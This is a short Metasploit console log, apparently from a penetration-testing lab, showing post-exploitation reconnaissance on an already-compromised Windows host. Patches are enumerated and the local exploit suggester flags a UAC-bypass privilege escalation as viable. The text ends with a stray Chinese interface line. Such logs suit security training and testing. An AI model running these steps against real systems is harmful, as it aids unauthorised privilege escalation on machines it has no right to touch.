 [+] KB4534310 installed on 1/15/2020
[*] Post module execution completed
msf6 post(windows/gather/enum_patches) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 172.16.41.220 - Collecting local exploits for x86/windows...
[*] 172.16.41.220 - 167 exploit checks are being tried...
[+] 172.16.41.220 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[-] 172.16.41.220 - Post interrupted by the console user
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > set showdescription true
showdescription => true
msf6 post(multi/recon/local_exploit_suggester) >
仅将文本发送到当前选项卡